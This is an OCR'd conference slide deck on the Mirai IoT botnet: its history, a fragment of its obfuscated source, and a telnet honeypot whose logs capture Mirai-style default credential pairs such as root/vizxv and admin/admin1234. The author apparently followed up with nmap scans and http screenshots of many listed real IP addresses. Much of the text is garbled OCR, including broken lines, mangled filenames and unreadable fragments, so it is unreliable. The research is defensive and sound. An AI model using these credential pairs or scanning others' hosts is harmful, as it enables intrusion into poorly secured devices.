# **MIRAI: CHICKEN, HONEY AND VIDEOTAPES**

# Inno S  $\overline{\mathbf{S}}$

# BY FRANCISCO **J. SUCUNZA**

# **1ST ACT VIDEO TAPES**

#### **WHAT IS MIRAI?**

#### **IT IS A BOTNET.**

#### It is said that:

It infects devices of the so-called "internet of things" (IoT)

### **DEFAULT USER NAMES AND PASSWORD**

Mirai attacks devices of Internet of things exposed to internet whith default credentials.

It uses a combination of 61 users and passwords of devices of internet of things.

Or maybe not, it depends on the point of view.

# **CHANGING DEFAULT FACTORY CREDENTIALS IS OVER RATED SPECIALLY ON DEVICES OF INTERNET OF THINGS.**

7

## **SAY "INTERNET OF THINGS" AGAIN!**

### **MIRAI IS RESPONSIBLE OF DDOS ATTACKS ON:**

OVH web hosting provider

Krebs on security blog

Dyn dns services.



 $(24)$ 

 $(30)$ 

 $(32)$ 

 $20406$ 

osw/vlc-2.0.6-intel64.dmg

വവ

#### **KREBS ON SECURITY**

There are some indications that this attack was launched with the help of a botnet that has enslaved a large number of hacked socalled "Internet of Things, " (IoT) devices recorders (DVRs) that are exposed to the Internet and protected with weak or hardcoded passwords.

### **KREBS ON SECURITY ON AKAMAI DDOS**

Registered most important DDoS on akamai: 360 Gps

Mirai attack on Akamai....................................:660 Gps

Finally Krebs was invited to leave Akamai.

### **AGO 2016: "MALWARE MUST DIE" SITE**

Performed a binary analysis

Some of their conclusions about MIRAI:

- It opens 48101 in localhost for incoming connections..  $\bullet$
- It creates /dev/watchdog and /dev/misc devices for some  $\bullet$ kind of delay

### **SEPT 2016: ANNA-SENPAI RELEASED THE SOURCE CODE OF MIRAI**

#### **LOKING AT THE SOURCE CODE**

// safe string https://youtu.be/dQw4w9WgXcQ add\_entry(TABLE\_KILLER\_SAFE, "\x4A\x56\x56\x52\x51\x18\x0D\x0D\x add\_entry(TABLE\_KILLER\_PROC, "\x0D\x52\x50\x4D\x41\x0D\x22" , 7); add\_entry(TABLE\_KILLER\_EXE, "\x0D\x47\x5A\x47\x22" , 5);

Let's check it out// safe string https://youtu.be/dQw4w9WgXcQ

#### / - Never Gonna Give You Up

### **WHAT A SURPRISE ...**



# 2ND ACT **HONEY**

# **LOW INTERACTION HONEY POT FAKE TELNET CREDENTIALS CACHING.**

I had not great expectations

.0064.36al7bf2-el56-4c83-alaf-e904b992b38c.bb99b7b7-l75l-4d0e-9bb4-4afde069lesf . 7081.0230a2cc-0924-4541-880c-938c64728b74.28024dd6-530c-450a-bd88-32817f62f72c . 8706.a8545288-3662-4acf-b841-03475d7f53ce.28824dd6-530c-450a-bd88-32817f62f72c .8417.0498b02b-7194-4e88-b234-2231eB3663d1.bb99b7b7-1751-4d0e-9bb4-4afde0691eef .g160,9895b25a-aa6a-48dd-854a-220a22544f17,6e93b088-2d98-49b3-9a2d-e67123973ede .9486.0509380d-64a0-4360-b8f2-80cf73c77042.6e93b088-2d98-49b3-9a2d-e67123973ede /16564.129bba3c-4532-4d27-bf71-c9b9f1128480.ed25c8da-1d27-4996-942b-e25a31bb027f .7780,f1132b81-ca5a-4e85-9c46-042a1782e773,6e93b088-2d98-49b3-9a2d-e67123973ede; .3050.a4471668-d207-48cl-8ff5-b5107f92c51f.ed25c8da-1d27-4996-942b-e25a31bb027f .9860.6ea3653e-4dal-4fc3-9d0d-cabd3d533331.ed25c8da-1d27-4996-942b-e25a31bb027f .i738.5cc548b3-98dc-4043-9de5-7df6606e3358.fb551e29-643e-4892-a9e1-9935ec9d85e9( .6146,3244fc4f-f22a-443a-b86f-d49478cc48ee,4d73d96f-ba21-4cb1-9bc6-5e9bc51793f1, /8561,0484d8ca-981e-491e-bb2e-92ce9cleb43a,fb551e29-643e-4892-a9e1-9935ec9d85e9 .19178.feb9dbab-8801-418e-8f01-bc54352502f8.4d73d96f-ba21-4cb1-9bc6-5e9bc51793f1 .5931.a92cd35e-64cc-4047-8f97-0aa24364fd62.fb551e29-643e-4892-a9e1-9935ec9d85e9. .l7357.9a00db72-5e3a-4a4c-94d5-f70c9cc7362c.4d73d96f-ba2l-4cbl-9bc6-5e9bc51793fl;" .9279.eddc4954-1492-4614-9ab2-8f2e5f91fc11.409671d3-df20-4315-9ac7-f1bfb75b1968| 11413,573<br>17226,1ac**BU**:8 4552 44 -40 UND MUCH MORE THAN EXPECTED...

:3390.5b8d4945-bbcf-4c14-812e-a73700d7d723.e691db71-148d-436b-bb8e-e1e8ff206a6b.

39658, 23, telnet, enable, system ,39661, ,23, telnet, enable, system ,39661, 23, telnet, shell, sh .39658..23.telnet.shell.sh ,39917, ,23, telnet, admin, admin1234 ,39917, ,23, telnet, enable, system ,39924, ,23, telnet, root, default ,39917, ,23, telnet, shell, sh ,39924, ,23, telnet, enable, system .39924,.23, telnet, shell, sh ,40213, ,23, telnet, root, ,40214, ,23, telnet, root, default ,40213, ,23, telnet, enable, system .40214, 23, telnet, enable, system .40213, .23.telnet.shell.sh .40214, .23, telnet, shell, sh 40510, 23, telnet, root, vizxv,

.40505, .23, telnet, shell, sh

#### **... AND ALMOST IMMEDIATELY**

 $T - P0 - v - F$  177.34.13.218

Music: Kraftwerk - Pocket calculator ittp://nmap.org ) at 2016-11-18 23:36 S resolution of 1 host, at 23:36

#### **HAD I BEEN LUCKY?**

### Scaned a subset of ips ... ... searching for ports 80,8080,81,443 ...

#### ... making screenshots

#nmap -v -iL /tmp/lista.ips --script=http-screenshot -p 80,443,81,80

19

l⊍.pnq :80.pna 10 .png .png .png  $:80.$ pna .png 0.png .png 10.png 8080.pna 0.png :80.pnq 0.png :80.pna 80.pna 0.png 0.png 0.png 0.png 0.png .png 80.png 0.png 443.png  $80.$ png  $80.$ png  $80.$ pna 80.pna 0.png 80.pna 80.png :80.pna :8080.png

 $80.$ png 80.png 0.png 0.png .png 10.png 80.p<u>ng</u><br>:0.pn<del>g</del> 10 .png

80.png

screenshot-nmap-122.161.243.32:80.pnq screenshot-nmap-122.165.54.170:80.png screenshot-nmap-122.3.121.114:80.png screenshot-nmap-122.53.59.73:80.png screenshot-nmap-123.22.12.178:80.png screenshot-nmap-123.252.213.117:80.png screenshot-nmap-123.59.94.123:80.png screenshot-nmap-125.142.2.143:80.png screenshot-nmap-125.164.157.62:443.png

screenshot-nmap-148.240.168.245:80.png

screenshot-nmap-175.101.14.42:80.png screenshot-nmap-175.156.242.26:80.png

**... THIS IS A SUMMARY**

screenshot-nmap-178.237.132.248:8080.png

screenshot-nmap-182.176.105.248:80.png screenshot-nmap-182.30.65.140:80.png screenshot-nmap-183.81.121.132:80.pnq screenshot-nmap-183.82.104.110:80.pnq screenshot-nmap-183.83.52.188:80.png screenshot-nmap-185.128.96.187:80.png

screenshot-nmap-190.109.196.126:80.pnq screenshot-nmap-190.151.110.100:80.png screenshot-nmap-190.180.2.43:80.png screenshot-nmap-190.249.141.95:80.png screenshot-nmap-190.3.212.242:8080.png screenshot-nmap-190.34.158.250:80.png screenshot-nmap-190.57.20.115:80.png screenshot-nmap-190.59.0.186:80.png screenshot-nmap-190.97.21.17:80.png

4.157 62:80 pmg<br>
A 136 0.png<br> **AR** 0.png<br>
A 236.207:80.png<br>
A 236.207:80.png<br>
A 236.207:80.png<br>
A 201<br>
A 201<br>
A 201<br>
A 201<br>
A 201<br>
A 201<br>
A 19.80.png<br>
A 201<br>
A 19.80.png<br>
A 201<br>
A 19.80.png<br>
A 201<br>
A 19.80.png<br>
A 201<br>
A 19

screenshot-nmap-194.79.60.221:80.pnq

**EXECUTE 2.8080.php**<br> **EXECUTE 2.8080.php**<br> **EXECUTE 2.8080.php**<br> **EXECUTE 2.210.1**<br> **EXECUTE 2.210.1**<br> **EXECUTE 2.210.1**<br> **EXECUTE 2.210.1**<br> **EXECUTE 2.210.1**<br> **EXECUTE 2.210.1**<br> **EXECUTE 2.210.1**<br> **EXECUTE 2.210.1**<br> **EXE** 

screenshot-nmap-197.232.54.209:80.png screenshot-nmap-200.161.184.19:80.png

screenshot-nmap-201.232.172.34:80.png

screenshot-nmap-203.110.83.254:80.png screenshot-nmap-208.181.127.156:80.png screenshot-nmap-211.20.249.187:80.pnq screenshot-nmap-211.45.249.7:80.png

screenshot-nmap-212.106.154.70:80.pnq screenshot-nmap-217.30.199.143:80.pnq

screenshot-nmap-220.133.110.121:80.pnq screenshot-nmap-220.133.210.196:80.png screenshot-nmap-220.134.132.161:80.png screenshot-nmap-220.135.40.162:80.png screenshot-nmap-2.220.75.151:80.png screenshot-nmap-222.116.73.41:8080.png screenshot-nmap-222.171.214.235:80.png screenshot-nmap-222.171.232.46:80.png screenshot-nmap-223.114.203.65:80.png

screenshot-nmap-36.236.46.3:80.pnq

screenshot-nmap-42.118.73.8:80.png screenshot-nmap-46.10.204.6:80.png

screenshot-nmap-59.127.167.33:80.png

**PERIORISE:** 133 0.5 and **Example 120** and **Example 120** and **Example 120** and **Example 120** and **Example 120** and **Example 120** and **Example 120** and **Example 120** and **Example 120** and **Example 120** and **Example 120** and

screenshot-nmap-77.89.248.50:80.png screenshot-nmap-78.112.240.234:8080.png screenshot-nmap-78.186.11.46:80.pnq screenshot-nmap-78.186.131.88:80.pnq screenshot-nmap-78.186.255.77:80.pnq screenshot-nmap-78.187.12.57:80.png

screenshot-nmapscreenshot-nmap-

screenshot-nmap-

screenshot-nmap-

screenshot-nmap-

screenshot-nmap-

 $21$ 

#### Nome de usurio ou Senha incorretos. Favor consultar a resoluo de problemas abaixo:

#### Ser que a trava do Caps Lock est habilitada em seu teclado?

O nome de usurio e a senha devem ser digitados em letra minscula. Verifique se a luz da trava Music: Ghost in the shell OST 1995 - Making a cyborg.

#### Voc esqueceu o seu nome de usurio ou sua senha?

Por favor restaure as configuraes padres de fbrica caso voc esqueceu o seu nome de usurio e a sua senha. O nome de usurio e a senha padro de acesso so ambos estabelecidos como "admin".

#### Nota: As configuraes sero restauradas para o padro de fbrica depois da reinicializao.

#### Como restaurar o dispositivo para as configuraes padres de fbrica?

Primeiro localize o boto "RESET" no painel traseiro do dispositivo, para em seguida apertar e segur-lo por pelo menos 5 segundos. O dispositivo ento ser reinicializado e suas configuraes sero restauradas aos padres de fbrica.

Open Source Web Interface

Ham -  $N/A$ 



# **SO, THIS HONEY IS GOOD!** But I needed to organize logs

So I put them in kibana ...

### **THIS IS THE QUERY FOR "MIRAI EVENTS"**

(usuario: 666666 AND password: 666666) OR (usuario: 888888 AND password: 888888) OR .... (usuario: admin AND password: 1111111)

#### **SOME DATA**



### **FROM THE BEGINNING OF NOVEMBER: 607K EVENTS**

#### **191K ARE MIRAI EVENTS**

#### **ONE THIRD ARE "MIRAI" EVENTS**

**DIFERENT MIRAI SOURCE IP ADDRESSES 21K**







#### $\equiv$

3 5 . 1



